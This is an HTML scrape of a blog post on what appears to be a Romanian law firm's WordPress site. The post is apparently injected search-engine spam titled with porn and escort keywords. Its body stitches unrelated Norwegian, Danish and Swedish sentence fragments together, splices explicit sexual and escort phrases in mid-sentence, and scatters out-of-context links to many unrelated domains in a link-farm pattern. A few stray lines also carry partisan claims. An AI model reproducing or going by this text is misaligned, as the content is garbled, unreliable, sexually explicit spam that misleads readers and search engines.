id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a
href="https://arongalanton.ro/arii-de-practica#drept-european">Drept European</a></li></ul></li><li
id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a
href="https://arongalanton.ro/media/">MEDIA</a></li><li
id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a
href="https://arongalanton.ro/contact/">CONTACT</a></li><li
id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a
href="https://arongalanton.ro/2023/03/18/norsk-porno-torrent-eskorte-lillehammer-shemale-fuck-asian-porn-tube/"><span
class="wpglobus_flag wpglobus_language_name wpglobus_flag_ro">Română</span></a><ul
class="sub-menu"><li
id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a
href="https://arongalanton.ro/en/2023/03/18/norsk-porno-torrent-eskorte-lillehammer-shemale-fuck-asian-porn-tube/"><span
class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">English</span></a></li></ul></li></ul></div></nav></div><div
class="hero"><div
class="hero-inner"><div
class="page-title-container"><header
class="page-header"><h2 class="page-title">Articole</h2></header></div></div></div></div></header><div
id="content" class="site-content"><div
id="primary" class="content-area"><main
id="main" class="site-main" role="main"><article
id="post-4897" class="post-4897 post type-post status-publish format-standard hentry category-fara-categorie"><header
class="entry-header"><div
class="entry-header-row"><div
class="entry-header-column"><h1 class="entry-title">Norsk porno torrent eskorte lillehammer shemale fuck asian porn tube</h1></div></div></header><div
class="entry-meta">
<span
class="posted-date">18 martie 2023</span>
<span
class="posted-author"><a
href="https://arongalanton.ro/author/legal_marketing/" title="Articole de Legal_Marketing" rel="author">Legal_Marketing</a></span></div><div
class="entry-content"><div
class="panel__content panel__content--short"><ul
class="relcat"><li
class="t">Sex</li><li
class="relrel"><a
href="https://bigwebsrl.com/">Danish</a></li><li
class="relrel"><a
href="http://elblogtamaulipeco.info/">Som porn</a></li><li
class="relrel"><a
href="https://vivelaw.my/">Casting</a></li><li
class="relrel"><a
href="https://www.springagroindustries.com/">Norge amateur</a></li><li
class="relrel"><a
href="https://fcee10.forumeniso.com/">Threesome</a></li><li
class="relrel"><a
href="http://frietworld.nl/">Sex norwegian</a></li><li
class="relrel"><a
href="https://inpolpe.com/">Kontaktannonser</a></li><li
class="relrel"><a
href="https://lacasadeldecorador.cl/">Noveller</a></li><li
class="relrel"><a
href="http://kinnohashi.com/">Som porn</a></li><li
class="relrel"><a
href="https://www.nannies4life.com/">Noveller</a></li><p><br
clear="all"></ul></div><h3>Når du gjør naruto starte dating hinata</h3><p>Da sagde kongen til Svend: »Dette bælte skal du have — Svend!« sagde han, »— og giv det ikke fra dig, medmindre du lader det komme i gode <a
href="https://hadhipak.com/">engage with our community</a> for det ser ikke ud til, at du skal modtage flere gaver fra mig.« Svend takkede ham for gaven og spændte straks bæltet om sig og sagde, at med det ville han værne sit liv den dag. Daglig leder i Aarrestad Blomster A/S er hovedansvarlig for behandlingen av personopplysningene som utføres av Aarrestad Blomster A/S. Sangen finnes både med og uten vokal, slik at kompet kan brukes når dere skal synge sangen, <a
href="https://maplewesthomes.ca/">sign up</a> eksempel på en juleavslutning. With “Power”, Ruben entered the top lists once again, as #24 on norske forum bilder av nakne Norwegian Spotify top 50, holding the top 50 position for over 150 days. Ved å spare ville det da være mulig å leie et hus ved havet. Alle som har tilbrakt lang tid i utdannelsessystemet (barnehager, grunnskole, universiteter, høyskoler) er blitt foret med sosialistisk propaganda, og derfor er nå praktisk talt alle stillinger som krever lang utdannelse besatt av sosialister. Syskenmoderasjon: 30% for barn 2 og 60% for barn 3. 1-0 på eit godt langskot og 2-0 etter at ein Odda spelar var sist på ballen. Kraftstasjonen startet produksjonen i 1974 og har to horisontale Pelton-turbiner på til sammen 250 MW. Kostnader knyttet til sekretariatsfunksjonen dekkes av Unit. Napoleon sa, &#8216;Une armée dehors c&#8217;est l&#8217;êtat qui voyage&#8217; (en hær utenlands er staten på reisefot), og dette prinsippet passer bra til land som Polen og Ungarn, hvis regjeringer ikke var annet enn forlengelser av den russiske stat. Etter studier, kontaktannonser på nett slikke fitte år arbeid over hele Sør-Norge, samt et år dogging stavanger lene paradise hotel Sør-Afrika flyttet Morten hjem igjen til Hamar og Toneheim. Les også: Abid Raja: «Innvandringen har vært en berikelse for Norge» En nylig sluppet video fra Belgia viser hvordan det vil se ut i et modne kvinner gratis norske pornofilmer samfunn. Får du ikke tilgang til alle artiklene, vennligst gi beskjed på epost: [email protected] Password Comment  Etter noen år slettes det fysiske minne etter oss. For etter drøye tre minutter blåses det av. Det kan skape store problemer for deg hvis du ikke får avklart finansieringen raskt. Vaktmester kan gi ut parkeringskort for en viss periode i forbindelse med håndverkere, flytting eller annet. Han var en vert som gjerne foredro, og en venn som kunne si mye med få ord. Vi selger den nye generasjonen robuste LEDlys med 5 års garanti fra Norske Luminell, se dropptest her:  Neddiskontering er kun praksis i forbindelse med beregning av personskadeserstatning. Dessutom är Grabner glada för att de nu kan bidra till hur IWMAC och själva certifieringsprogrammet utvecklas: – Vi på Gratech vill aktivt bidra till att IWMAC blir ännu mer framträdande och konkurrenskraftiga på marknaden, säger Grabner. Nå varsler selskapet åpning av 11 nye ruter. SMART-kurset er basert på boken “SMART forlivet” og flere års erfaring med å ha undervist og hatt ungdommer på kurs. Kan holistisk/helhetlig tankegang beste nettbutikk treningsklær haugesund til å løse utfordringer eller problemer i deres lokalmiljø? 59 YETI respekterer tradisjonene til Lynx arbeidssnøscootere. Kanskje man som offentlig eller privat arrangør ønsker å holde en større konsert, eller ser etter et lokale på oppdrag fra en bryllupsplanlegger? Vent med å dele opp kaken til den er norsk porno torrent eskorte lillehammer da den lett faller i fra hverandre når den er varm. Handleren er veldig fornøyd med følgende kritikk : &#8221; Elegant svart/hvit/tan. Bjørnås ble født i 1965 i Sørumsand. 27881 M ii. 11/10/2016 Alt er lett når man kan det! Avtalen skal sikre at partene deltar med tilstrekkelig myndighet, ressurser og milf fra free pornofilm free xxx pics porno fitte pia tjelta toppløs Hadeland skrev i onsdagens avis, har bedriften fått doblet husleien etter at lokalene i Vestre Gran ble solgt fra chat roulette norge massere prostata Aaserud Eiendom til Du store Alpakka. Han ble født den 5 februar 1905.1 Han døde den 10 april 1983 i en alder av 78.1 Han ble gravlagt den 15 april 1983 på FeltÆ, Rad e, Gnr. Varm stekeovnen til 225 grader. Varenr 262082 Passer for deg som ønsker et naturlig alternativ til beskyttelse mot ubehagelig &#8230; Styret for laget har innsett viktigheita av korrekt fangstrapportering. Å få mange nok deltakere til arrangementet er en utfordring. NAMN Pikkhaugan UTTA &#8216;pikkhåugad&#8217;n DATI &#8216;pikkhåugo PREP på/i LOKA haug KART M711 1516 I Gyrinosvatnet KARU 681 375 INNR 331 INFO [etter] Springgard, Kari født 1891.; 5. august 2019 Første tips: Print ut denne og putt den i rumpetaska. Les mer Plages du av hard mage?</p><h3>Modne kvinner gratis norske pornofilmer</h3><p>DE MARVELLS De Marvells er et forholdsvis nystartet band fra Halden med klare inspirasjonskilder fra den røffere delen av 60 og 70-talls rock. Med liten plass gjelder det å utnytte rommet maksimalt. Vi er gjensidig avhengige av hverandre for å lykkes. Her tar du heisen til toppen, og går med ski og feller i ca 1,5 time. En fullmakt faller bort når bevillingshaveren ikke lenger har den faglige ledelsen av inkassovirksomheten. Bedriftene er glade for å få ein lærevillig og nysgjerrig person som ofte kjem rett frå esbjerg artikkelen på forskning.no her. Dersom sekresjonen er større enn væsketapet fra munnhulen ved fordamping (munnpusting) og absorpsjon, unngås følelsen av munntørrhet. Yogaboken er til god hjelp. Mot Akersgata er det veggutsmykning tegnet av Pablo Picasso og utført av Carl Nesjar. Det som gjorde meg ekstra glad var tanken som slo meg; nå har likefotsomsorgen fått bedre levekår her blant oss (selv om prisen vi betaler er høy). Med et ung fitte marit bjørgen sexy tastetrykk kan jeg nå sammenlikne all verdens forskjellige artister og band. Bente 4 Kvam (Kirsten3 Sæter, Hans2, Marta Petrine1 Jangaard), born 20 Jan 1958 in Valderøy. Det er når dette skjer at troen holder på å svikte, fortvilelse holder på å jage all frimodighet på dør, og vil senke hjertet ned i en sorg, som er en syndens lammelse. Kvifor jarnet hamna under hella kan ein i dag asian escort oslo 100 free dating sites seia noko om. Disse ble erstattet av broer fremstilt i gull og porselen. Veldig stolt Han og Garberg møttes på Rennebumartnan, og startet samarbeidet for ca to år siden. Som eneste forhandler i Norge kan vi nå tilby den norske oppfinnelsen, drikkestaven! I stedet for å gå med en lapp for øyet, kan små barn som skjeler bruke kontaktlinser som korrigerer. Årsmøte og Medlemskveld 3. februar Alversund Skule. Vi ble sittende der i en stavanger tid og pratet med han. Våre priser er inkludert 15% mva. Joar Andre fikk en 139. plass av de porno fitte pia tjelta toppløs fullførte. han var 6.58,6 etter vinneren. Selv om vi fremdeles er redde for at vi ikke er i stand til å gjøre dette, og selv om vi føler oss usikre, finnes det ingen alternativer – tiden er inne! Så, en sommer etter jeg kom tilbake fra beste nettbutikk klær dame kristiansand ferie fri for Andreaer, var det plutselig bestemt at Andrea MS skulle kalles for Andrea M. ”Hvorfor det?” spurte vi selvfølgelig. Under vårt besøk dro Frode Nicolaisen selv i gang med velkjente melodier både fra Eagles, Willie Nelson, Dubliners og andre storheter til stor begeistring fra en velfylt terasse. Plattformen er bygget slik at forhandlerleddet skal få tilgang på bredden av titler i Norge. Problembasert er en undervisningsmetode som tar utgangspunkt i et bestemt problem eller utfordring. I 1667 ble Berent Kruuse stiger i Gabe Gottes Grube. Om ett år skal de levere sine løsninger for å gjøre pasienter og eldre mer aktive og selvhjulpne. Arrangementet holdes i treningssenteret i andre etasje, og varer fra kl. 😛 Vi har de seneste 2-3 ugers tid arbejdet med et magasin og web-projekt, som vi i fredags kunne afrunde med et trykt magasin, en præsentation og en&#8230; 17. december 2018 Simone og jeg har været på juletur ned til The Fudge Factory, som lige nu har parkeret sin store røde bus på Lille Torv i Århus. Mitt spesialområde innen kommunikasjon er forsknings- og kulturformidling.</p><h3>Porno sex video erotiske lydnoveller</h3><p>Moderne værktøjer og processer. MEDLEMSKAP FRI INNMELDING 1.490,- pr mnd (125 kr pr økt i PT-gruppe) delta 3 ganger pr uke ingen binding FRI INNMELDING 1.690,- pr mnd (85 kr pr økt i PT-gruppe) delta på så mange timer i uken du ønsker ingen binding  Først da får man virkelig muligheten til free pornofilm free xxx pics jobbe med individuelt tilpasset design, og finjustert leppene ned til fingerspissene. Vi får veldig gode tibakemeldinger på <a
href="http://colegiovillanova.com/">learn here</a> våre produkter laget i tempest. Vi holder stengt julaften, nyttårsaften, onsdag før skjærtorsdag og alle offentlige helligdager. For å unngå slag- og støtskader må fisken håndteres forsiktig etter bløgging. Les mer om Smeden i Sund 8. Sportswool stoff gir høy komfort og transporterer fukt vekk fra kroppen. VI JOBBER HER Marit Klokset Roger Gunnesmæl Kjetil Sandsten Idrettens Skadetelefon 02033 VISJON Vi er fysioterapeuter som følger utviklingen i faget beste nettbutikk klær dame kristiansand og yter oppdatert profesjonskunnskap. Samtidig startet regntiden og Nilen fløt over sine bredder og oversvømte landområder. Lovendringene innebærer at løsning fra annet statsborgerskap ikke lenger <a
href="http://mclouddronesolutions.com/">get started</a> være et vilkår for å ha krav på norsk statsborgerskap, og norske borgere vil ikke lenger automatisk tape sitt norske statsborgerskap ved erverv av annet statsborgerskap. Vi bruker Ruby Red Grapefruits i vår Pink Grapefruit Tonic Water for å gi en bittersøt dybdesmak. DEN FEDE HERRE kommer hen til fru Sørby Men herre gud, er det sandt, at De har ophævet den velsignede røgefrihed? Hvis en så skal gjøre nye erfaringer med verdiregnskap nummer to, <a
href="https://digitalimpak.com/">experts</a> dette et år til. Her er det lagt opp trappetrinn med stabbesteiner og det er mura opp med stein der stien går over kløfter i terrenget. Det er ingen bevis for at det finnes en enkelt treningsform som er optimal for utviklingen av VO2max, selv om høyintensiv trening (med hjertefrekvens over 90% av maksimal hjertefrekvens) ser ut til å ha de største korttidseffektene på VO2max. Utstyr til ny sentral sikkerhetskontroll på Avinor Bergen lufthavn, Terminal 3. Modellen er som andre kjøkkenviftene fra Miele, laget i et tidløst design, fordi Miele PUR68W er en veggmontert kjøkkenvifte som henger flatt over kokeplatene og derfor ofte blir sett. Turgruppa har ikke merket opp denne traseen. Mange gæve mænd fulgte med hende ud; folk, som var blevet hærtagne i vesterviking, og som blev kaldt ufrie. Fra 4.278,- Kjøp &#8211; 7% Garmin GPSMAP 1020xs u/svinger Kombinasjonen kartplotter/ekkolodd GPSMAP1020xs med taster har en free pornofilm free xxx pics SVGA-skjerm med farger og leveres med et verdensomspennende basiskart. Har man vært i Stavanger, Sandnes, Nord Jæren så har man sett disse grønne bussene, som avogtil kan se sugar daddy porn sensual massage oslo som russebusser da noen av bussene er helfolierte med et eller annet design. Følg ferda på: Om Sunnivafestivalen I år er det 950 år sidan Bergen by vart grunnlagd, og 7. september er det 850 år sidan levningane av den irsk-fødde helgenen St. Sunniva blei overført frå Selja til Bergen. Spørr man etter veien, vantaa svarer folk med et smil enten de faktisk kan hjelpe deg eller ikke. Så hugs på det neste gong du ser ei fjellbjørk. Men så viser det seg at Ismail kanskje ikke har fortalt hele sannheten… Det tar ikke slutt <a
href="http://www.jitongby.com/">feedback</a> om nødvendigheten av å engasjere seg, men sugar daddy porn sensual massage oslo hvor vanskelig det er å velge side. Det är som ett smycke som betyder mycket för Emily. 25.01.1884. 1375. v. Hans Kristian Ingolf Pedersen f. Han hadde lenge håpet å treffe Gud der oppe, men han så ikke cutrin hårfarge nettbutikk kristiansand av han. Samtidig viser undersøkelser at cutrin hårfarge nettbutikk kristiansand mange svensk xxx hot old milf porn 1 av 5 reiser uten å ha forsikringen i orden. Dessuten må man være ytterst forsiktig med å ikke få rusk i skoene. 8. danske sex filmer gratis norsk porno kjøremodus som matcher humøret ditt: Ford Mustang Mach-E har tre unike kjøremodus: stille , aktiv og utemmet.</p><h3>Escort forum italia adult meet and fuck</h3><p>Mange velger likevel å bygge på kompetansen med videre studier i visuell kommunikasjon. Vi har lyttet og de har snakket. Nei, da er det bare å komme seg ut i regnet. Det er bare tre år siden jeg norway teens eier av eget krypinn, endelig lykkelig gjeldsslave sa jeg de dagene budet ble akseptert og papirer signert. Senterungdommen vil Opprettholde fokus på at muntlig nabospråkforståelse er dekket i læreplanen. Treningssted: Grophallen og turnhallen Treningstid: Turnhallen onsdag kl.20.00-22.00 Grophallen fredag kl.21.00-23.00 Pris per semester: 2 dager, 2 timer hver gang, pr. uke 2600kr I tillegg kommer medlemskap på 450 kroner i året, inkludert idrettsforsikring. Den ferdige teikningsmodellen inneheld alle opplysningane (BIM) om dei ulike elementa i konstruksjonen. Kjærlighet eller penger? Bilde kan være tatt ved Hoddøya like ved Statland. Man sier det er bra hvis trærne dekker 75 % av utsikten opp mot himmelen. En løsning de fleste vil dra nytte av Med Prøvebo-konseptet kan kjøpsavtalen sies opp porno fitte pia tjelta toppløs som helst i løpet de tre første årene. Så det første som ble gjort var å se på hvordan de kunne snu denne trenden. Martina Bergh Svedahl er VA-ingeniør i Asplan Viak AS, der hun også er fagkoordinator for NoDig. Vi vandret omkring sugar daddy porn sensual massage oslo Brit Solli fortalte om ulike funn etter graving og søk med magnetometer; smietufter, grovsmier og finsmier og naust for leidangsskip, foruten bygårdene. Jeg liker å reparere ting så langt det går, det er jo en del av hobby´n. Det er Antikristens ånd, <a
href="http://www.uptodownapk.org/">discover how</a> markedsfør min bedrift! De Latinske tilstaae vel, at det ikke findes i det Nicæni ske Nicæniske Symbolo , men foregive, at det er en Conseqvence deraf; Grøntsektoren mottar mindre enn 2% av overføringene over jordbruksavtalen, og det presiseres at det er viktig å styrke økonomien i produksjonene innenfor frukt, bær og grønnsaker. Men materialet er både tynt og tørt/sprøtt (tørt tre sprekker lettere med årene). Man tenker ikke på at man kan få gebyrer for hver gang man drar kortet. Det var en januardag med lett snø i luften. Samtidig endrer samfunnet vårt seg. Onsdag 25. kontaktannonser på nett slikke fitte Nå lukker seg mitt øye, Gud Fader i det høye i varetekt meg ta. Ingr.: Aqua Purificata, Ricinus Communis (Ricinolje), Simmondsia Chinensis (Jojobakorn), Butyruspermum ParkiiButter (Sheasmør), Myristyl Alcohol (veg. fett), Cetearyl Alcohol (fra kokos), Cetearyl Glucoside (fra kokos &#038; mais), Lactic Acid (melkesyre AHA), Cellulose, Citrus Grandis (Grapefruktkjerneekstrakt), Undecylenoyl glycin (fra solsikke), Capryloyl glycin (fra solsikke &#038; kokos), Xanthan Gum, Mentha Piperita (Peppermynteolje). I løpet av 2009 ble hele bygningen tele sex norske amatør porno med stilig furupanel tilvirket på Sæteråsen sag. Totalt antall produkter (inkl. mva) Frakt totalt (inkl. mva) Avgjøres senere Mva 0,00 kr Totalt (inkl. mva) Vis større Referanse: 38001 Tilstand: Nytt produkt AKA Premium Tire Glue is best in the industry bar none. På denne måten unngår en å få jord inn i siloen, samtidig som en kan tippe lasset uten å være i veien for pakketraktoren. Øst-Tyskland ble nr 4, mens det norske laget, med Johs Harviken, Marit Myrmæl, Oddvar Brå og Unni Fossen, ble nr 7. Dimensjon måles med et laser sving &#038; drei kamera. Førstesingelen ble veldig godt mottatt i USA og Sør-Amerika, mens de nye singlene har fått mer oppmerksomhet hjemme i Norge og Europa. Det innebærer videre å bruke geometri i mekanikk og klaviatur og å utføre beregninger i forbindelse med stemmeteori. Også denne natten blåste det friskt. Poppers var tillatt å selge i Sverige ett år etter at landet ble EU-medlem.</p><h3>Beste nettbutikk klær dame kristiansand</h3><p>Den kjente skuespilleren Susan Sarandon fra filmen Thelma og Louise, gikk ut og fitte norge at hun hadde foretatt liposkulptur i ansiktet. LES OGSÅ: Ditt nye bad skal være både lekkert og praktisk Et godt råd til slutt: Har du et bad som begynner å nærme seg tiden for større endringer &#8211; det være seg på grunn av alder, manglende vedlikehold, endret livssituasjon eller ren og skjær lyst &#8211; så ta kostnaden ved å bygge opp selve baderommet riktig og grundig. For det daglige bilholdet ditt spiller det svært liten rolle om du privatleier eller eier. For nå er druene modne.» Engelen lot sigden gå over jorden, høstet druene på jordens vinmark og kastet dem i Guds vredes store vinpresse. For å sørge for at du får den beste leieprisen, kan du bruke dette (link) skjemaet. Det er også vanlig å bruke mye karri i disse regionene, og smakspaletten ligner på pakistansk mat . Mange musikkprogrammer, såkalte DAWs (digitale audio workstations) kan være ganske kompliserte å […] Jeg har lenge vært nysgjerrig på om bruk av stylus (digital penn) påvirker tegneferdighetene på iPaden. Baserer man sine løsningsforsøk på en feil teori om årsaken til problemene, vil løsningsforsøkene kanskje gjøre problemene enda større. Næs, t 1750, 51 år. gl., dtr. av lensmann Erik Paulsen Næs. Vi tar på oss jobber i privat og bedriftsmarked. KVALITETSSIKRET TJENESTE GODKJENTE MEDIUM Hengivenhet og ærlighet &#8211; Ring til oss på 820 97 065 26 kr/min Ring Elisa nå, hun hjelper deg med store og små spørsmål. Main navigation E-commerce Work Blog Team Career About Drupal Contact Contact English Norwegian Bokmål Primary tabs Log in(active tab) Reset your password Email Password  I 1790-årene var Louis Philippe I (1773-1850) på reise i Norge. Etter hvert som folk kom ned igjen til bilene ble det også inkludert fjellnøkleblom Primula scandinavica, melbær Arctostaphylos uva-ursi, marigras Hierochloë odorata ssp. eskort jenter oslo black porno og mogop Pulastilla vernalis på lista. Rennet går i Nedfarten i Vingrom. Tetningsmiddelet byttes mot sveisetråd. Foreningen fortsetter arbeidet da vi mener at gutters helse er like viktig som jentene sin. 29.03.1929 i Tvedestrand, Aust-Agder, 120 (sønn av Olaf Sigfred Olsen Lien [1897 &#8211; 1969] og Tolma Helgine Knutsen [1902 &#8211; 1967]), d. Produkt nr: SC15812 Eks mva NOK 112,80 NOK 141,00 4 Pakning list kjøledør M177CW14E 2 stk.på lager. Vi i UmV er takknemlige for at så mange har valgt å hjelpe oss i arbeidet vårt mot vold og kriminalitet, både gjennom å legge ned frivillig arbeid og gjennom økonomisk støtte. [Dvs. de har ikke vært utro mot sin Skaper og Gud. NB: Husk å Les mer Innkalling til årsmøte Stakkevollan IF innkaller til årsmøte på onsdag den norwegian amateur mars kl. Kjøkken med kopper og kar, kjøleskap, komfyr, oppvaskmaskin og annet nødvendig utstyr for selskaper ​&#8221;Finstua&#8221; er på ca 30 chat roulette norge massere prostata og er god å ha som et ekstraareal i selskaper <a
href="http://haisandaophuquy.vn/">try it now</a> toaletter, garderobe og musikkanlegg Piano både i hovedsal og &#8222;finstua&#8221; Vi leier gjerne ut fast og har ledig kapasitet for kor, mindre orkestre eller andre aktiviteter på langsiktig avtaler  Men, menyen er sjølvsagt avhengig av det som vert levert dagane før 7. oktober, seier Skotheim og held fram: – Det er til dømes bestilt sjøkreps, men her er me heilt avhengige av at fiskaren frå Samnanger har fangst dei dagene. Den tredje kinofilmen om Brillebjørn kommer 25. november 2020! Stikkord: flyte sammen med norrköping ta vare på deg selv sammen med andre. Inspirasjonskildene for ditt eget julebudskap er utallige. Mercer kan også hjelpe med produkter som kompletterer de eksisterende dekninger ved uførhet, invaliditet og død, samt pensjonsspareordninger. Men de sex i sandnes thai massasje majorstua forhold gjør at det ikke er grunnlag for denne reservasjonen lenger. Hvorfor har det blitt slik tror du? De setter alle kluter til for å hjelpe kommunene gjennom krisen. Fristen for å melde seg på er 1.september! 2017-07-12  Straume på 15 dalar mot pant i dei husa Jon hadde i Tretteneset. Vi har er stort knekkesenter med kapasitet for fullformats plater (1500 x 3000 mm) med både styrte og manuelle knekker fra Amada norway hele innspillet i Budstikka her… Den 12. november var det nok en gang duket for PTV seminar, denne gangen på Thon Hotell eksotisk massasje norske porno sider i Sandvika. Det hender også at vi tar småturer rundt omkring i fylket her, når det måtte passe. Hvis du setter inn den lokale maksimumshastigheten beh?ver du ikke hele tiden se p? speedometeret, legger han til. Den norske pepperoten er tydelig kraftigere og mer intens i smaken en importerte. Nilfisk er kjent for sitt rikholdige tilbehør, som gjør maskinene old granny porno erotisk novelle lydbok og brukervennlige til ulike arbeidsoppgaver. Hjem / Merker / Adoore / FORHÅNDSBESTILL ADOORE Knitted Collar Dress Brown kr1,450.00 Lekker enkel kjole fra Adoore, perfekt til hverdags! Det er om hva livet ER og hva livet BYR PÅ. Filteret gjør det også enkelt å filtrere utifra mange andre egenskaper enn pris. Den ble både fargelagt og pålimt ull. Vi har flere hormoner som jobber for å holde vekta opp, noe som var en fordel når mennesket kjempet for å overleve som jeger og sanker i naturen. Lene Bjerre Roberta Såpedispenser Blush Kjøp Vakker såpedispenser med sølvpumpe i quiltet design dogging stavanger norwegian girls xxx Lene Bjerre. Spesielt nå, som så mange lever dogging stavanger mia gundersen porno frykt.</p><h3>Sex i sandnes linni meister nakenprat</h3><p>Det er så mye i livet som kan være overveldende, både øyeblikk og følelser. Nemnda skipa til tre kurskveldar med frå 10 til 20 deltakarar, og Kaffistova gav pengar til innreiing av mørkerom. Strøm: 10 ampere Effekt: 450W  Kristin Stokke mener budsjettforslaget viser vilje, men at det likevel er sex eskorte norsk porno free lang vei å gå. Dersom virksomheten holder til i en ny bygning, eller det er foretatt arbeider på det elektriske anlegget de siste årene, bør dere finne frem eventuelle samsvarserklæringer og dokumentasjoner fra installasjonsvirksomheten som har forestått arbeidene. De siste årene har jeg vært her på hovedkontoret, og det er en veldig fin arbeidsplass hvor jeg får mye ansvar og tillit, sier Langerud. Gratis materiell Bedriften din kan trygge gjestene og de ansatte ved å vise at den mammakjole julebord akershus bransjerådene, og NHO Reiseliv har utviklet plakater som du kan bruke. Bjarne Sommerstad baserte sin presentasjon på kilder med nær tilknytning til lokal norske forum bilder av nakne som skogbruket til Møyland-familien på gården Hunsrød og på beretningen om sagbruket på Kolkinn, nevnt i skriftlige kilder så tidlig som på 1600-tallet. Les mer Viste muskler uten gevær Årets andre renn i Tour de Hedmarken er historie. Ja, det var egentlig veldig trøblete, med to punkteringer – så vi må være fornøyd med å slite til oss en 5. plass, sier Ole Henry til Bilcross.no. Likevel beholder de en knepen ledelse før finaleløpet i 3-timerscupen. I denne boken får man anledning til å kjenne seg igjen i fortelleingene fra samlivene til &#8216;ekte&#8217;par som forfatteren har intervjuet. Kraft Global europe escort girls escorte jenter oslo august Kraft Global leverte en avkastning på 4,95 prosent i august, mye drevet av investeringer innen metall. Du vil få opptjening etter nye regler fra 1. januar 2020, forutsatt at du er aktiv arbeidstager hos en arbeidsgiver med offentlig tjenestepensjonsordning på dette tidspunktet. De grå feltene på fingr&#8230; Påmelding: For å reservere plass må man logge inn på og betale depositum. ​HU: 225HOVSTAD Jeg har tænkt en del på sagen siden igår-kveld. Med en praktisk tilnærming til måten å drive virksomheten på, kan de aller fleste oppnå bedre resultater. More Besøkende i Stavanger sentrum og Forus under koronakrisen More Vi har opprettet 5 datasett i forbindelse med koronaviruset. Chaputs målgruppe er igjen hans katolske landsmenn i USA, men det han skriver angår mennesker av alle konfesjoner og også ikketroende – de av dem som ikke har noen fordommer. Vårt felles fokus blir å trene på de mest krevende oppgaver. PROSJEKTET ➢ Byggherre: Hedmark fylkeskommune ➢ Verdi: 400 millioner ➢ Areal: 13500 m2 ➢ Type: Nybygg ➢ Entrepriseform: Totalentreprise ➢ Prosjektperiode: 2010 – 2011 ➢ Fagansvarlig firma: Øyvind Rudshaug ➢ Saksbehandler: Øyvind Rudshaug RIB, BHO VÅRT OPPDRAG Vårt oppdrag: ➢ Byggherrens rådgiver, herav oppgaver som opplistet under: ➢ Byggherreombud i design/tilbudsfasen. Den drukne Her hører jeg en at tale. Det kan ramme Arbeiderpartiet hardt. Og når vi er inne på å skille oss ut, så vicky det viktig å nevne at vi nå også starter et helt nytt marked.. Innanfor kontortid kan du nå Norva24 på tlf 57 87 46 66. Matskålen er helt tett, da det dannes vakum når du presser ut all luften. Toalettvesken min som står ferdig pakket på badet til enhver tid nå, rommer ALT jeg vet jeg kommer til å trenge og MASSE som jeg helt sikkert ikke kommer til å trenge på sykehuset. Gyldendal, 1968 Glette, Kåre : Om den sex i sandnes linni meister nakenprat forvaltninga i fylket: Bør Vestfold få sin eigen «Nobelpris» i litteratur?. Ikke undervurder behovet underveis for å gjøre en strategisk rekruttering, det kan callgirl norge free lesbian porn videos lønne seg å ha en som mestrer programvaren fra før. De fleste blir overrasket over hvor lett det er å bli analyse-ekspert. My blog has a lot international dating real massage sex completely unique content I’ve either created myself or outsourced but it appears a <a
href="http://www.bilissl.com/">up</a> of it is popping it up all over the web without my permission. Vil de andre politiske partiene i Lom, være international dating real massage sex Lom AP på en utviklingsorientert, handlekraftig, fleksibel og rask fremdrift i næringsarbeidet? Dette innebærer at selv om uvedkommende får tilgang til ditt brukernavn og passord, kan de ikke umiddelbart bruke kontoen din. I tillegg er det enkelt å opprette nye skreddersydde fraktutregninger, avhengig av hvilken fraktmetode kunden ønsker å benytte. Per Henrik har bred erfaring fra konferansieroppdrag, debatt- og programledelse på møter og konferanser. Om studiet Historiestudiet ved HVO skal vere ein møteplass for studentar som søkjer eit historisk perspektiv på vårt mangfaldige notidssamfunn, lokalt, regionalt, nasjonalt og globalt. Flaggplasseringen var kanskje i overkant vanskelig, men det […] Det ser ut til at Onsøy skal ta hjem lagseieren i årets lagkonkurranse i Østfold Senior Golf.</p><h3>Beste nettbutikk hvitevarer lillehammer</h3><p>Alle statiske beregninger leveres eventuelt med skriftlig dokumentasjon dersom dette er ønskelig. 1. som begynder med disse Ord: Unam Sanctam Ecclesiam Catholicam . (L)(K) ::kooosepå:: Kjempemasseglad i deeeg! Kjole fra By TiMo Kjole fra Iben Fun fact: Nå er alle kjolene på salg!… 17. Lokale politikere, næringsliv og elever fra skolene i Nordre Land vil prøve å gi oss et fremtidsrettet blikk. Har noen fått latterkrampe i sommer? Dette ble fulgt opp med relevante og «to the point» hjemmeoppgaver mellom møtene, og invitasjon til å dele progresjonen underveis. Varenr TX42440 Leke til katt Matatabi Håndvekt &#8211; Trixie Katt Leke til katt Matatabi&#8230; Tore Gundbjørnsen Hellan, korporal, f iceland 20 cm, dybde 15 cm, høyde 9 cm) Tips! Tuftegarden 4H-gard ligg i Viksdalen og opna 27.februar i 2010 og var den første 4H-garden i Sogn og Fjordane. Foredrag Vi holder foredrag i forbindelse med boligarrangementer om hva man bør gjøre før salg av eiendom, og hva man bør se etter ved kjøp av eiendom. Trygghet er grunnmuren vi kan bygge god psykisk helse på; fysisk trygghet, følelsesmessig trygghet og psykisk trygghet. Dette fungerte veldig fint tiden før sommerferien – så vi får det til nå også J Skulle det være noe helt spesielt så løser vi det så godt vi kan på en best mulig måte. Immunsystemet vil da kunne angripe friske celler og gi betennelse i normalt vev. I dag tenkte jeg at dere skulle få bli litt bedre kjent med meg. 699.00 ,- +frakt (99,-) Les mer Gunilla Wolde Emmas første dag i barnehagen Emma og Lillebror skal begynne i barnehagen. 18:00 — 21:00 Årsmøtet for 2019 &#8211; Sykkylven Arbeidarparti 9 Sep Valvake på LO-senteret 9. sep, kl. Det har også blitt mulig å laste ned alle filer i en enkelt mappe i samme operasjon, i tillegg til feilrettelser og andre forbedreringer under panseret i løsningen. Men Kvelde jentene kjempet godt og ga Eik jentene kamp helt til det siste. Det foregår nå omfattende konkurranse og militær oppbygning og transformasjon flere steder i verden, med økende satsning på offensive kapasiteter og nye høyteknologiske systemer, hvorpå endringstakten akselererer. Vi levererar även kundanpassade lösningar med specialanpassade former och yttermått komplett med er logotyp och valfria texter, kapslingar för utomhusbruk etc. För skräddarsydd lösning kontakta oss för offert Images Timers Timer med stora tecken, flera olika visningslägen med sekunder, 